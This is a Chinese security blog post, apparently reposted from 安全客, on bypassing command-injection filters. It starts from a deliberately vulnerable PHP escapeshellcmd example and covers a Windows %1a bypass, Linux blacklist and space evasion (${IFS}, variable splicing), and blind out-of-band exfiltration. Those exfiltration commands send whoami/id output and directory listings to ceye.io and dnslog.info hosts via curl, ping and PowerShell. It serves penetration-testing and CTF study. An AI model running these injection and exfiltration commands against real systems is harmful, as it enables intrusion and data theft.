【技术分享】命令执行和绕过的一些小技巧
作者:admin | 时间:2016-11-16 22:37:02 | 分类:黑客技术 隐藏侧边栏展开侧边栏
先看一个例子
本地测试环境:PHP 5.4.45 + Win
|
1
2
3
4
5
6
7
|
<?php
$command = 'dir '.$_POST['dir'];
$escaped_command = escapeshellcmd($command);
var_dump($escaped_command);
file_put_contents('out.bat',$escaped_command);
system('out.bat');
?>
|

应该如何去绕过执行?
escapeshellcmd
http://php.net/manual/zh/function.escapeshellcmd.php
escapeshellcmd() 对字符串中可能会欺骗 shell 命令执行任意命令的字符进行转义。 此函数保证用户输入的数据在传送到 exec() 或 system() 函数,或者 执行操作符 之前进行转义。
具体会转义哪些字符?
https://github.com/php/php-src/blob/PHP-5.4.45/ext/standard/exec.c

这些都会用^来取消其意义。也就是没办法用& | 来执行其他命令,只能列目录。
有这样的一个tip:执行.bat文件的时候,利用%1a,可以绕过过滤执行命令。

更多好玩的命令绕过
linux下面tip特别多,在实战或者ctf中遇到最多的几个。
1. 黑名单绕过
|
1
2
3
4
|
执行ls命令:
a=l;b=s;$a$b
cat hello文件内容:
a=c;b=at;c=he;d=llo;$a$b ${c}${d}
|

2. 空格绕过
|
1
2
3
4
|
绕过空格
${IFS}
或者在读取文件的时候利用重定向符
<>
|
最后就是别人fuzz的一个命令执行项目:
https://github.com/ewilded/shelling
3. 无回显
无回显获取数据的需求还是挺大的,比如sql,xxe,xss等等,这个时候一般可以用dns/http通道来获取数据。
linux:
|
1
2
|
curl xxxx.ceye.io/`whoami`
ping -c 1 `whoami`.xxxx.ceye.io
|

可以获取数据,当前权限是root

但是有一个特别恼火的事情就是特殊字符或者是空格出现的话,这时候可以通过一些编码来,比如base64
|
1
|
curl http://xxxx.ceye.io/$(id|base64)
|

windows:
windows下很头疼,用起来并没有linux那么方便好用,比如curl、wget等等。
|
1
2
3
4
5
|
http请求:
for /F %x in ('whoami') do start http://xxx.ceye.io/%x
dns请求:
获取计算机名:for /F "delims=\" %i in ('whoami') do ping -n 1 %i.xxx.dnslog.info
获取用户名:for /F "delims=\ tokens=2" %i in ('whoami') do ping -n 1 %i.xxx.dnslog.info
|
powershell这么厉害,为啥不用它来base64一下数据。
|
1
|
for /F %x in ('whoami') do powershell $a=[System.Convert]::ToBase64String([System.Text.Encoding]::UTF8.GetBytes('%x'));$b=New-Object System.Net.WebClient;$b.DownloadString('http://xxx.ceye.io/'+$a);
|
这样就也能获取到一个base64编码到命令结果啦~算是弥补一个小小的坑。
ps:这个是用powershell2.0写的,其他版本未测试。
但是如果没有powershell想要获取更多数据的话,还是比较麻烦的。
比如获取d:\所有文件,遇上空格也是会被截断。
|
1
|
for /F %x in ('dir /b D:\') do start http://xxx.ceye.io/%x
|
4. 借他人之手来获取字符
如果过滤了<>?,可以从已有的文件中获取自己需要的字符。

当然如果服务器能外网的话,直接wget -o /tmp就好了。
本文由 安全客 原创发布,作者:l3m0n_